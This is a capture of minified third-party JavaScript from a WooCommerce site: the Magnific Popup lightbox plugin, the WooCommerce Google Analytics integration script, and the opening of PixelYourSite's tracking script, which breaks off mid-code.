";t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(n+=t.st.mainClass+" "),t._removeClassFromMFP(n),t.fixedContentPos&&(n={marginRight:""},t.isIE7?e("body, html").css("overflow",""):n.overflow="",e("html").css(n)),i.off("keyup.mfp focusin"+o),t.ev.off(o),t.wrap.attr("class","mfp-wrap").removeAttr("style"),t.bgOverlay.attr("class","mfp-bg"),t.container.attr("class","mfp-container"),!t.st.showCloseBtn||t.st.closeBtnInside&&!0!==t.currTemplate[t.currItem.type]||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t.st.autoFocusLast&&t._lastFocusedEl&&e(t._lastFocusedEl).trigger("focus"),t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,s("AfterClose")},updateSize:function(e){var n;t.isIOS?(n=document.documentElement.clientWidth/window.innerWidth,n=window.innerHeight*n,t.wrap.css("height",n),t.wH=n):t.wH=e||c.height(),t.fixedContentPos||t.wrap.css("height",t.wH),s("Resize")},updateItemHTML:function(){var n=t.items[t.index],o=(t.contentContainer.detach(),t.content&&t.content.detach(),(n=n.parsed?n:t.parseEl(t.index)).type),i=(s("BeforeChange",[t.currItem?t.currItem.type:"",o]),t.currItem=n,t.currTemplate[o]||(i=!!t.st[o]&&t.st[o].markup,s("FirstMarkupParse",i),t.currTemplate[o]=!i||e(i)),p&&p!==n.type&&t.container.removeClass("mfp-"+p+"-holder"),t["get"+o.charAt(0).toUpperCase()+o.slice(1)](n,t.currTemplate[o]));t.appendContent(i,o),n.preloaded=!0,s(N,n),p=n.type,t.container.prepend(t.contentContainer),s("AfterChange")},appendContent:function(e,n){(t.content=e)?t.st.showCloseBtn&&t.st.closeBtnInside&&!0===t.currTemplate[n]?t.content.find(".mfp-close").length||t.content.append(F()):t.content=e:t.content="",s("BeforeAppend"),t.container.addClass("mfp-"+n+"-holder"),t.contentContainer.append(t.content)},parseEl:function(n){if(o=t.items[n],(o=o.tagName?{el:e(o)}:(a=o.type,{data:o,src:o.src})).el){for(var o,a,r=t.types,i=0;i<r.length;i++)if(o.el.hasClass("mfp-"+r[i])){a=r[i];break}o.src=o.el.attr("data-mfp-src"),o.src||(o.src=o.el.attr("href"))}return o.type=a||t.st.type||"inline",o.index=n,o.parsed=!0,t.items[n]=o,s("ElementParse",o),t.items[n]},addGroup:function(e,n){function o(s){s.mfpEl=this,t._openClick(s,e,n)}var s="click.magnificPopup";(n=n||{}).mainEl=e,n.items?(n.isObj=!0,e.off(s).on(s,o)):(n.isObj=!1,n.delegate?e.off(s).on(s,n.delegate,o):(n.items=e).off(s).on(s,o))},_openClick:function(n,s,o){var i=(void 0!==o.midClick?o:e.magnificPopup.defaults).midClick;if(i||!(2===n.which||n.ctrlKey||n.metaKey||n.altKey||n.shiftKey)){if(i=(void 0!==o.disableOn?o:e.magnificPopup.defaults).disableOn,i)if("function"==typeof i){if(!i.call(t))return!0}else if(c.width()<i)return!0;n.type&&(n.preventDefault(),t.isOpen)&&n.stopPropagation(),o.el=e(n.mfpEl),o.delegate&&(o.items=s.find(o.delegate)),t.open(o)}},updateStatus:function(e,n){var o;t.preloader&&(_!==e&&t.container.removeClass("mfp-s-"+_),o={status:e,text:n=n||"loading"!==e?n:t.st.tLoading},s("UpdateStatus",o),e=o.status,n=o.text,t.st.allowHTMLInStatusIndicator?t.preloader.html(n):t.preloader.text(n),t.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),t.container.addClass("mfp-s-"+e),_=e)},_checkIfClose:function(n){if(!e(n).closest("."+S).length){var s=t.st.closeOnContentClick,o=t.st.closeOnBgClick;if(s&&o)return!0;if(!t.content||e(n).closest(".mfp-close").length||t.preloader&&n===t.preloader[0])return!0;if(n===t.content[0]||e.contains(t.content[0],n)){if(s)return!0}else if(o&&e.contains(document,n))return!0;return!1}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?i.height():document.body.scrollHeight)>(e||c.height())},_setFocus:function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).trigger("focus")},_onFocusIn:function(n){if(n.target!==t.wrap[0]&&!e.contains(t.wrap[0],n.target))return t._setFocus(),!1},_parseMarkup:function(n,i,a){var r;a.data&&(i=e.extend(a.data,i)),s(w,[n,i,a]),e.each(i,function(s,i){if(void 0===i||!1===i)return!0;var a,c;1<(r=s.split("_")).length?0<(a=n.find(o+"-"+r[0])).length&&("replaceWith"===(c=r[1])?a[0]!==i[0]&&a.replaceWith(i):"img"===c?a.is("img")?a.attr("src",i):a.replaceWith(e("<img>").attr("src",i).attr("class",a.attr("class"))):a.attr(r[1],i)):t.st.allowHTMLInTemplate?n.find(o+"-"+s).html(i):n.find(o+"-"+s).text(i)})},_getScrollbarSize:function(){var e;return void 0===t.scrollbarSize&&((e=document.createElement("div")).style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)),t.scrollbarSize}},modules:[],open:function(t,n){return A(),(t=t?e.extend(!0,{},t):{}).isObj=!0,t.index=n||0,this.instance.open(t)},close:function(){return e.magnificPopup.instance&&e.magnificPopup.instance.close()},registerModule:function(t,n){n.options&&(e.magnificPopup.defaults[t]=n.options),e.extend(this.proto,n.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0,allowHTMLInStatusIndicator:!1,allowHTMLInTemplate:!1}},e.fn.magnificPopup=function(n){A();var o,i,a,s=e(this);return"string"==typeof n?"open"===n?(o=M?s.data("magnificPopup"):s[0].magnificPopup,a=parseInt(arguments[1],10)||0,i=o.items?o.items[a]:(i=s,(i=o.delegate?i.find(o.delegate):i).eq(a)),t._openClick({mfpEl:i},s,o)):t.isOpen&&t[n].apply(t,Array.prototype.slice.call(arguments,1)):(n=e.extend(!0,{},n),M?s.data("magnificPopup",n):s[0].magnificPopup=n,t.addGroup(s,n)),s},"inline"),f=(e.magnificPopup.registerModule(T,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push(T),n(l+"."+T,function(){H()})},getInline:function(n,s){var o,i,a;return H(),n.src?(i=t.st.inline,(o=e(n.src)).length?((a=o[0].parentNode)&&a.tagName&&(j||(h=i.hiddenClass,j=u(h),h="mfp-"+h),b=o.after(j).detach().removeClass(h)),t.updateStatus("ready")):(t.updateStatus("error",i.tNotFound),o=e("<div>")),n.inlineElement=o):(t.updateStatus("ready"),t._parseMarkup(s,{},n),s)}}}),"ajax");e.magnificPopup.registerModule(f,{options:{settings:null,cursor:"mfp-ajax-cur",tError:"The content could not be loaded."},proto:{initAjax:function(){t.types.push(f),m=t.st.ajax.cursor,n(l+"."+f,P),n("BeforeChange."+f,P)},getAjax:function(n){m&&e(document.body).addClass(m),t.updateStatus("loading");var o=e.extend({url:n.src,success:function(o,i,a){o={data:o,xhr:a},s("ParseAjax",o),t.appendContent(e(o.data),f),n.finished=!0,k(),t._setFocus(),setTimeout(function(){t.wrap.addClass(v)},16),t.updateStatus("ready"),s("AjaxContentAdded")},error:function(){k(),n.finished=n.loadError=!0,t.updateStatus("error",t.st.ajax.tError.replace("%url%",n.src))}},t.st.ajax.settings);return t.req=e.ajax(o),""}}}),e.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:"The image could not be loaded."},proto:{initImage:function(){var s=t.st.image,i=".image";t.types.push("image"),n(O+i,function(){"image"===t.currItem.type&&s.cursor&&e(document.body).addClass(s.cursor)}),n(l+i,function(){s.cursor&&e(document.body).removeClass(s.cursor),c.off("resize"+o)}),n("Resize"+i,t.resizeImage),t.isLowIE&&n("AfterChange",t.resizeImage)},resizeImage:function(){var n,e=t.currItem;e&&e.img&&t.st.image.verticalFit&&(n=0,t.isLowIE&&(n=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",t.wH-n))},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,r&&clearInterval(r),e.isCheckingImgSize=!1,s("ImageHasSize",e),e.imgHidden)&&(t.content&&t.content.removeClass("mfp-loading"),e.imgHidden=!1)},findImageSize:function(e){function n(i){r&&clearInterval(r),r=setInterval(function(){0<o.naturalWidth?t._onImageHasSize(e):(200<s&&clearInterval(r),3===++s?n(10):40===s?n(50):100===s&&n(500))},i)}var s=0,o=e.img[0];n(1)},getImage:function(n,o){function a(){n&&(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("error",l.tError.replace("%url%",n.src))),n.hasSize=!0,n.loaded=!0,n.loadError=!0)}function c(){n&&(n.img[0].complete?(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("ready")),n.hasSize=!0,n.loaded=!0,s("ImageLoadComplete")):++u<200?setTimeout(c,100):a())}var i,u=0,l=t.st.image,d=o.find(".mfp-img");return d.length&&((i=document.createElement("img")).className="mfp-img",n.el&&n.el.find("img").length&&(i.alt=n.el.find("img").attr("alt")),n.img=e(i).on("load.mfploader",c).on("error.mfploader",a),i.src=n.src,d.is("img")&&(n.img=n.img.clone()),0<(i=n.img[0]).naturalWidth?n.hasSize=!0:i.width||(n.hasSize=!1)),t._parseMarkup(o,{title:function(e){if(e.data&&void 0!==e.data.title)return e.data.title;var n=t.st.image.titleSrc;if(n){if("function"==typeof n)return n.call(t,e);if(e.el)return e.el.attr(n)||""}return""}(n),img_replaceWith:n.img},n),t.resizeImage(),n.hasSize?(r&&clearInterval(r),n.loadError?(o.addClass("mfp-loading"),t.updateStatus("error",l.tError.replace("%url%",n.src))):(o.removeClass("mfp-loading"),t.updateStatus("ready"))):(t.updateStatus("loading"),n.loading=!0,n.hasSize||(n.imgHidden=!0,o.addClass("mfp-loading"),t.findImageSize(n))),o}}});function x(e){var n;t.currTemplate[a]&&(n=t.currTemplate[a].find("iframe")).length&&(e||(n[0].src="//about:blank"),t.isIE8)&&n.css("display",e?"block":"none")}function y(e){var n=t.items.length;return n-1<e?e-n:e<0?n+e:e}function R(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)}e.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,o,i,a,c,d,r=t.st.zoom,u=".zoom";r.enabled&&t.supportsTransition&&(c=r.duration,d=function(e){var e=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),s="all "+r.duration/1e3+"s "+r.easing,t={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},n="transition";return t["-webkit-"+n]=t["-moz-"+n]=t["-o-"+n]=t[n]=s,e.css(t),e},i=function(){t.content.css("visibility","visible")},n("BuildControls"+u,function(){t._allowZoom()&&(clearTimeout(a),t.content.css("visibility","hidden"),(o=t._getItemToZoom())?((e=d(o)).css(t._getOffset()),t.wrap.append(e),a=setTimeout(function(){e.css(t._getOffset(!0)),a=setTimeout(function(){i(),setTimeout(function(){e.remove(),o=e=null,s("ZoomAnimationEnded")},16)},c)},16)):i())}),n(I+u,function(){if(t._allowZoom()){if(clearTimeout(a),t.st.removalDelay=c,!o){if(!(o=t._getItemToZoom()))return;e=d(o)}e.css(t._getOffset(!0)),t.wrap.append(e),t.content.css("visibility","hidden"),setTimeout(function(){e.css(t._getOffset())},16)}}),n(l+u,function(){t._allowZoom()&&(i(),e&&e.remove(),o=null)}))},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return!!t.currItem.hasSize&&t.currItem.img},_getOffset:function(n){var n=n?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem),s=n.offset(),o=parseInt(n.css("padding-top"),10),i=parseInt(n.css("padding-bottom"),10),n=(s.top-=e(window).scrollTop()-o,{width:n.width(),height:(M?n.innerHeight():n[0].offsetHeight)-i-o});return(E=void 0===E?void 0!==document.createElement("p").style.MozTransform:E)?n["-moz-transform"]=n.transform="translate("+s.left+"px,"+s.top+"px)":(n.left=s.left,n.top=s.top),n}}}),a="iframe",g=(e.magnificPopup.registerModule(a,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push(a),n("BeforeChange",function(e,t,n){t!==n&&(t===a?x():n===a&&x(!0))}),n(l+"."+a,function(){x()})},getIframe:function(n,s){var o=n.src,i=t.st.iframe,a=(e.each(i.patterns,function(){if(-1<o.indexOf(this.index))return this.id&&(o="string"==typeof this.id?o.substr(o.lastIndexOf(this.id)+this.id.length,o.length):this.id.call(this,o)),o=this.src.replace("%id%",o),!1}),{});return i.srcAction&&(a[i.srcAction]=o),t._parseMarkup(s,a,n),t.updateStatus("ready"),s}}}),e.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%",langDir:null,loop:!0},proto:{initGallery:function(){var s=t.st.gallery,o=".mfp-gallery";if(t.direction=!0,!s||!s.enabled)return!1;s.langDir||(s.langDir=document.dir||"ltr"),d+=" mfp-gallery",n(O+o,function(){s.navigateByImgClick&&t.wrap.on("click"+o,".mfp-img",function(){if(1<t.items.length)return t.next(),!1}),i.on("keydown"+o,function(e){37===e.keyCode?"rtl"===s.langDir?t.next():t.prev():39===e.keyCode&&("rtl"===s.langDir?t.prev():t.next())}),t.updateGalleryButtons()}),n("UpdateStatus"+o,function(){t.updateGalleryButtons()}),n("UpdateStatus"+o,function(e,n){n.text&&(n.text=R(n.text,t.currItem.index,t.items.length))}),n(w+o,function(e,n,o,i){var a=t.items.length;o.counter=1<a?R(s.tCounter,i.index,a):""}),n("BuildControls"+o,function(){var n,o,i,a,r;1<t.items.length&&s.arrows&&!t.arrowLeft&&(r="rtl"===s.langDir?(n=s.tNext,i=s.tPrev,o="next","prev"):(n=s.tPrev,i=s.tNext,o="prev","next"),a=s.arrowMarkup,n=t.arrowLeft=e(a.replace(/%title%/gi,n).replace(/%action%/gi,o).replace(/%dir%/gi,"left")).addClass(S),o=t.arrowRight=e(a.replace(/%title%/gi,i).replace(/%action%/gi,r).replace(/%dir%/gi,"right")).addClass(S),"rtl"===s.langDir?(t.arrowNext=n,t.arrowPrev=o):(t.arrowNext=o,t.arrowPrev=n),n.on("click",function(){"rtl"===s.langDir?t.next():t.prev()}),o.on("click",function(){"rtl"===s.langDir?t.prev():t.next()}),t.container.append(n.add(o)))}),n(N+o,function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout(function(){t.preloadNearbyImages(),t._preloadTimeout=null},16)}),n(l+o,function(){i.off(o),t.wrap.off("click"+o),t.arrowRight=t.arrowLeft=null})},next:function(){var e=y(t.index+1);if(!t.st.gallery.loop&&0===e)return!1;t.direction=!0,t.index=e,t.updateItemHTML()},prev:function(){var e=t.index-1;if(!t.st.gallery.loop&&e<0)return!1;t.direction=!1,t.index=y(e),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){for(var n=t.st.gallery.preload,s=Math.min(n[0],t.items.length),o=Math.min(n[1],t.items.length),e=1;e<=(t.direction?o:s);e++)t._preloadItem(t.index+e);for(e=1;e<=(t.direction?s:o);e++)t._preloadItem(t.index-e)},_preloadItem:function(n){var o;n=y(n),t.items[n].preloaded||((o=t.items[n]).parsed||(o=t.parseEl(n)),s("LazyLoad",o),"image"===o.type&&(o.img=e('<img class="mfp-img" />').on("load.mfploader",function(){o.hasSize=!0}).on("error.mfploader",function(){o.hasSize=!0,o.loadError=!0,s("LazyLoadError",o)}).attr("src",o.src)),o.preloaded=!0)},updateGalleryButtons:function(){t.st.gallery.loop||"object"!=typeof t.arrowPrev||null===t.arrowPrev||(0===t.index?t.arrowPrev.hide():t.arrowPrev.show(),t.index===t.items.length-1?t.arrowNext.hide():t.arrowNext.show())}}}),"retina"),e.magnificPopup.registerModule(g,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){var e,s;1<window.devicePixelRatio&&(s=t.st.retina,e=s.ratio,1<(e=isNaN(e)?e():e))&&(n("ImageHasSize."+g,function(t,n){n.img.css({"max-width":n.img[0].naturalWidth/e,width:"100%"})}),n("ElementParse."+g,function(t,n){n.src=s.replaceSrc(n,e)}))}}}),A()})

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6
body_size: 2417
content:
(()=>{"use strict";var r={d:(e,t)=>{for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},l={};r.r(l),r.d(l,{add_to_cart:()=>v,begin_checkout:()=>E,purchase:()=>_,remove_from_cart:()=>g,search:()=>j,select_content:()=>b,view_item:()=>y,view_item_list:()=>w});const d=window.wp.i18n,n=window.wp.hooks,a=(e,t)=>{var n;const i={};e.variation&&(i.item_variant=e.variation);const o={item_id:c(e),item_name:e.name,...h(e),quantity:null!==(n=e.quantity)&&void 0!==n?n:t,price:s(e.totals?.line_total||e.prices.price,e.prices.currency_minor_unit),...i};return e?.price_after_coupon_discount<e.prices.price&&(o.discount=s(e.prices.price-e.price_after_coupon_discount,e.prices.currency_minor_unit),o.price=s(e.price_after_coupon_discount,e.prices.currency_minor_unit)),o},f=(e,t)=>({item_id:c(e),item_name:e.name,item_list_name:t,...h(e),price:s(e.prices.price,e.prices.currency_minor_unit)}),s=(e,t=2)=>parseInt(e,10)/10**t,o=(e,t,s)=>{(0,n.removeAction)(e,t),(0,n.addAction)(e,t,s)},c=e=>{const t=e.extensions?.woocommerce_google_analytics_integration?.identifier;return void 0!==t?t:"product_sku"===window.ga4w?.settings?.identifier?e.sku?e.sku:"#"+e.id:e.id},C=e=>e.coupons[0]?.code?{coupon:e.coupons[0]?.code}:{},h=e=>"categories"in e&&e.categories.length?x(e.categories):{},x=e=>Object.fromEntries(e.slice(0,5).map((e,t)=>[O(t),e.name])),O=e=>"item_category"+(e>0?e+1:""),i=(e,t,n)=>{var s;return null!==(s=t?.find(({id:t})=>t===e))&&void 0!==s?s:n?.items?.find(({id:t})=>t===e)},w=({products:e,listName:t=(0,d.__)("Product List","woocommerce-google-analytics-integration")})=>0!==e.length&&{item_list_id:"engagement",item_list_name:(0,d.__)("Viewing products","woocommerce-google-analytics-integration"),items:e.map((e,n)=>({...f(e,t),index:n+1}))},v=({product:e,quantity:t=1})=>({items:e?[a(e,t)]:[]}),g=({product:e,quantity:t=1})=>({items:e?[a(e,t)]:[]}),E=({storeCart:e})=>({currency:e.totals.currency_code,value:s(e.totals.total_price,e.totals.currency_minor_unit),...C(e),items:e.items.map(a)}),b=({product:e})=>!!e&&{content_type:"product",content_id:c(e)},j=({searchTerm:e})=>({search_term:e}),y=({product:e,listName:t=(0,d.__)("Product List","woocommerce-google-analytics-integration")})=>!!e&&{items:[f(e,t)]},_=({order:e})=>void 0!==e&&{transaction_id:e.id,affiliation:e.affiliation,currency:e.totals.currency_code,value:s(e.totals.total_price,e.totals.currency_minor_unit),tax:s(e.totals.tax_total,e.totals.currency_minor_unit),shipping:s(e.totals.shipping_total,e.totals.currency_minor_unit),items:e.items.map(a)},t="woocommerce-google-analytics",e="experimental__woocommerce_blocks";(0,n.removeAction)(`${e}-checkout-submit`,t),(0,n.removeAction)(`${e}-checkout-set-email-address`,t),(0,n.removeAction)(`${e}-checkout-set-phone-number`,t),(0,n.removeAction)(`${e}-checkout-set-billing-address`,t),(0,n.removeAction)(`${e}-cart-set-item-quantity`,t),(0,n.removeAction)(`${e}-product-search`,t),(0,n.removeAction)(`${e}-store-notice-create`,t);const m={statistics:["analytics_storage"],marketing:["ad_storage","ad_user_data","ad_personalization"]};function u(){(({tracker_function_name:e})=>{if("function"==typeof wp_has_consent){void 0===window.wp_consent_type&&(window.wp_consent_type="optin");const t={};for(const[e,n]of Object.entries(m))if(""!==consent_api_get_cookie(window.consent_api.cookie_prefix+"_"+e)){const s=wp_has_consent(e)?"granted":"denied";n.forEach(e=>{t[e]=s})}Object.keys(t).length>0&&window[e]("consent","update",t)}})(window.ga4w.settings),(({tracker_function_name:e})=>{document.addEventListener("wp_listen_for_consent_change",t=>{const n={},s=m[Object.keys(t.detail)[0]],o="allow"===Object.values(t.detail)[0]?"granted":"denied";void 0!==s&&(s.forEach(e=>{n[e]=o}),Object.keys(n).length>0&&window[e]("consent","update",n))})})(window.ga4w.settings);const n=function({events:e,tracker_function_name:t}){return function(n){const s=l[n];if("function"!=typeof s)throw new Error(`Event ${n} is not supported.`);return function(o){const i=s(o);e.includes(n)&&i&&window[t]("event",n,i)}}}(window.ga4w.settings);!function(e,{events:t,cart:n,products:s,product:o,added_to_cart:a,order:r}){Object.values(t??{}).forEach(t=>{"add_to_cart"===t?e(t)({product:a}):e(t)({storeCart:n,products:s,product:o,order:r})});const c=document.body.onadded_to_cart;document.body.onadded_to_cart=function(t,a,r,l){"function"==typeof c&&c.apply(this,arguments);const d=parseInt(l?.[0]?.dataset.product_id||l?.[0]?.value);if(Number.isNaN(d))return void console.error("Google Analytics for WooCommerce: Could not read product ID from the button given in `added_to_cart` event. Check whether WooCommerce Core events or elements are malformed by other extensions.");const u=o?.id===d?o:i(d,s,n);u&&e("add_to_cart")({product:u})};const l=()=>{document.querySelectorAll(".woocommerce-cart-form .woocommerce-cart-form__cart-item .remove[data-product_id]").forEach(e=>e.addEventListener("click",d))};function d(t){const o=parseInt(t.target?.dataset.product_id);Number.isNaN(o)?console.error("Google Analytics for WooCommerce: Could not read product ID from the target element given to remove from cart event. Check whether WooCommerce Core events or elements are malformed by other extensions."):e("remove_from_cart")({product:i(o,s,n)})}l();const u=document.body.onupdated_wc_div;document.body.onupdated_wc_div=function(){"function"==typeof u&&u.apply(this,arguments),l()};const h=document.body.onremoved_from_cart;document.body.onremoved_from_cart=function(e,t,n,s){"function"==typeof h&&h.apply(this,arguments),d({target:s?.[0]})},document.querySelectorAll(".products .product:not(.wp-block-post)")?.forEach(t=>{const o=t.querySelector("a[data-product_id]")?.getAttribute("data-product_id");o&&t.addEventListener("click",t=>{const a=t.target.closest(".woocommerce-loop-product__link"),r=t.target.classList.contains("button")&&t.target.hasAttribute("data-product_id"),c=t.target.classList.contains("add_to_cart_button")&&!t.target.classList.contains("product_type_variable");(a||r&&!c)&&e("select_content")({product:i(parseInt(o),s,n)})})}),document.querySelectorAll(".products-block-post-template .product, .wc-block-product-template .product")?.forEach(t=>{const o=t.querySelector("[data-product_id]")?.getAttribute("data-product_id");o&&t.addEventListener("click",t=>{const r=t.target,c=r.closest(".wc-block-components-product-image a"),l=r.closest(".wp-block-post-title a"),a=r.closest(".wc-block-components-product-button [data-product_id]");a&&a.classList.contains("add_to_cart_button")&&!a.classList.contains("product_type_variable")?e("add_to_cart")({product:i(parseInt(o),s,n)}):(c||a||l)&&e("select_content")({product:i(parseInt(o),s,n)})})})}(n,window.ga4w.data),(n=>{o(`${e}-product-render`,t,n("view_item")),o(`${e}-cart-remove-item`,t,n("remove_from_cart")),o(`${e}-checkout-render-checkout-form`,t,n("begin_checkout")),o(`${e}-cart-add-item`,t,({product:e})=>{n("add_to_cart")({product:e})}),o(`${e}-product-list-render`,t,n("view_item_list")),o(`${e}-product-view-link`,t,n("select_content"))})(n)}function p(){window.ga4w||console.warn("Google Analytics for WooCommerce: Configuration and tracking data not found after the page was fully loaded. Make sure the `woocommerce-google-analytics-integration-data` script gets eventually loaded.")}window.ga4w?u():(document.addEventListener("ga4w:ready",u),"complete"===document.readyState?p():window.addEventListener("load",p))})()

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2
body_size: 14612
content:
!function(e,t){t.debug&&console.log("PYS:",t);var n,s,o,i,a,r,c,d,u,h,l={};let f={},m="dynamicVariable";i="",t.hasOwnProperty("track_cookie_for_subdomains")&&t.track_cookie_for_subdomains&&(i=getRootDomain(!0)),u=function(){return{isEnabled:function(){},disable:function(){},loadPixel:function(){},fireEvent:function(){return!1},onCommentEvent:function(){},onDownloadEvent:function(){},onFormEvent:function(){},onWooAddToCartOnButtonEvent:function(){},onWooAddToCartOnSingleEvent:function(){},onWooRemoveFromCartEvent:function(){},onEddAddToCartOnButtonEvent:function(){},onEddRemoveFromCartEvent:function(){},onPageScroll:function(){},onTime:function(){}}}(),d=function(){return{isEnabled:function(){},disable:function(){},loadPixel:function(){},fireEvent:function(){return!1},onAdSenseEvent:function(){},onClickEvent:function(){},onWatchVideo:function(){},onCommentEvent:function(){},onFormEvent:function(){},onDownloadEvent:function(){},onWooAddToCartOnButtonEvent:function(){},onWooAddToCartOnSingleEvent:function(){},onWooRemoveFromCartEvent:function(){},onWooAffiliateEvent:function(){},onWooPayPalEvent:function(){},onEddAddToCartOnButtonEvent:function(){},onEddRemoveFromCartEvent:function(){},onPageScroll:function(){},onTime:function(){}}}(),h=function(){return{tag:function(){return"reddit"},isEnabled:function(){},disable:function(){},loadPixel:function(){},fireEvent:function(){return!1},onAdSenseEvent:function(){},onClickEvent:function(){},onWatchVideo:function(){},onCommentEvent:function(){},onFormEvent:function(){},onDownloadEvent:function(){},onWooAddToCartOnButtonEvent:function(){},onWooAddToCartOnSingleEvent:function(){},onWooRemoveFromCartEvent:function(){},onWooAffiliateEvent:function(){},onWooPayPalEvent:function(){},onEddAddToCartOnButtonEvent:function(){},onEddRemoveFromCartEvent:function(){},onPageScroll:function(){},onTime:function(){}}}(),n=function(t){var f,p,c=u,a=d,m=h,w=!1,T=!1;let x=C();f=["utm_source","utm_medium","utm_campaign","utm_term","utm_content"],p=["fbadid","gadid","padid","bingid"];let F="dataLayerPYS",M="dataLayer";function k(e){var t=/^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z-0-9]+\.)+[a-zA-Z]{2,}))$/;return t.test(e)}function S(e){return e=e.replace(/(https?:\/\/)?(www.)?/i,""),e.indexOf("/")!==-1?e.split("/")[0]:e}function O(){t.gdpr.all_disabled_by_api||(t.gdpr.facebook_disabled_by_api||s.loadPixel(),t.gdpr.analytics_disabled_by_api||o.loadPixel(),t.gdpr.analytics_disabled_by_api||r.loadPixel(),t.gdpr.pinterest_disabled_by_api||c.loadPixel(),t.gdpr.bing_disabled_by_api||a.loadPixel(),t.gdpr.reddit_disabled_by_api||m.loadPixel()),t.gdpr.consent_magic_integration_enabled&&typeof CS_Data!="undefined"&&typeof CS_Data.cs_google_analytics_consent_mode!="undefined"&&CS_Data.cs_google_analytics_consent_mode==1&&o.loadPixel()}function C(){return(Cookies.get("pys_start_session")===void 0||Cookies.get("pys_session_limit")===void 0)&&(firstVisit=!0,!0)}function v(){try{let n=document.referrer.toString(),e,s=n.length===0,o=!s&&n.indexOf(t.siteUrl)===0,i=!s&&!o;return i===!1?e="direct":e=n,e!=="direct"?S(e):e}catch(e){return console.error(e),"direct"}}function E(){try{var t={},e=[];return window.location.search.substr(1).split("&").forEach(function(n){e=n.split("="),e.length>1&&(t[e[0]]=e[1])}),t}catch(e){return console.error(e),{}}}function _(){let e="pys_landing_page";return t.visit_data_model==="last_visit"&&(e="last_pys_landing_page"),Cookies.get(e)&&Cookies.get(e)!=="undefined"?Cookies.get(e):t.hasOwnProperty("tracking_analytics")&&t.tracking_analytics.TrafficLanding?t.tracking_analytics.TrafficLanding:""}function y(){let e="pysTrafficSource";return t.visit_data_model==="last_visit"&&(e="last_pysTrafficSource"),Cookies.get(e)&&Cookies.get(e)!=="undefined"?Cookies.get(e):t.hasOwnProperty("tracking_analytics")&&t.tracking_analytics.TrafficSource?t.tracking_analytics.TrafficSource:""}function j(n=!1){try{let s="pys_",o=[];return 